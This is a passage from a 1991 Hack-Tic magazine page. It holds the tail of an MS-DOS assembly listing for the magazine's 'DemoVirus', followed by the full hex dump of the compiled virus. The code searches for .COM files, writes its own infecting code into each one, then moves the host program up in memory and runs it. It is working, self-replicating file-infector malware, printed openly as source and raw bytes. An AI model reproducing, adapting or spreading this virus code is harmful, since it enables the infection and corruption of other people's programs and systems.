 je      retry                   ;TRY AGAIN
        push    ax
        xor     cx,cx
        mov     ax,4200h                ;RESET FILE POINTER
        cwd     ;DX=0
        int     21h
        pop     cx
        mov     ah,40h                  ;WRITE INFECTED CODE BACK
        int     21h
        jmp     short retry             ;LOOK FOR MORE
;
nofile:push     cs                      ;RESTORE ES
        pop     es
        mov     bl,0fch                 ;MOVE PROGRAM UP AND RUN
        mov     [bx],0aaach             ;LODSB/STOSB INSTRUCTIONS
        mov     [bx+2],0fce2h           ;LOOP TO ADDRESS INSTR.
        pop     di                      ;=100 HEX (SI=PROGRAM CODE)
        push    bx                      ;RETURN TO FC HEX
        ret                             ;MOVE CODE AND RUN PROGRAM
;
file    db      '*.COM',0               ;SEARCH FOR .COM FILES
last    db      0c3h                    ;STANDALONE VIRUS CODE
                                        ;JUST RETURNS
tic     ends
        end     start

Hexdump van het Hack-Tic DemoVirus

BE 01 00 56 8C C8 80 C4 10 8E C0 33 FF B9 00 68
F3 A4 BA FE 00 B4 1A CD 21 BA 01 62 B4 4E EB 06
B4 3E CD 21 B4 4F 0E 1F CD 21 B9 FE 1E 72 28 8B
D1 B8 3D 02 CD 21 93 06 1F 8B D7 B4 3F CD 21 05
00 68 80 3D BE 74 D9 50 33 C9 B8 42 00 99 CD 21
59 B4 40 CD 21 EB C9 0E 07 B3 FC C7 07 AA AC C7
47 02 FC E2 5F 53 C3 2A 2E 43 4F 4D 00 C3

17        Hack-Tic 14-15/1991